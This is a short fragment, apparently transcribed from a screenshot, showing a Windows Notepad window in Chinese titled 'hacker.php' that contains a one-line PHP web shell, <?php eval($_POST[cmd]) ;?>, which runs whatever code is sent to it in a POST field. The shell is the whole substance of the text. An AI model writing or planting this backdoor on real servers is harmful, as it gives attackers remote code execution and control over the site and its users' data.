 hacker.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[cmd]) ;?>